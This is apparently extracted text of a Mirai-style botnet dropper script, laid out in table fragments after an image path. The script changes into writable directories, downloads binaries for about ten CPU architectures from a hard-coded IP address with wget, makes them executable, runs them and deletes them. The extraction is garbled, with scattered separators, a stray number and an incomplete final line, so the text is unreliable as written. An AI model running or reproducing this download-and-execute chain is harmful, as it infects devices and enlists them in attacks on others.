 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://158.69.215.106/mips wget http://158.69.215.106/mipsel wget http://158.69.215.106/sh4 wget http://158.69.215.106/x86 wget http://158.69.215.106/armv6 wget http://158.69.215.106/i686 wget http://158.69.215.106/ppc wget http://158.69.215.106/i586 wget http://158.69.215.106/pftp wget http://158.69.215.106/sparc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x mips chmod +x mipsel chmod +x sh4 chmod +x x86 chmod +x armv6 chmod +x i686 chmod +x ppc chmod +x i586 chmod +x pftp chmod +x sparc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./mips ./mipsel ./sh4 ./x86 ./armv6 ./i686 ./ppc ./i586 ./pftp ./sparc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf mips rm -rf mipsel rm -rf sh4 rm -rf x86 rm -rf armv6 rm -rf i686 rm -rf ppc rm -rf i586 rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp